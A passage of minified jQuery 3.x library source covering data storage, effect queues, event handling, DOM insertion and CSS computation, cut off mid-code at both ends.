r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 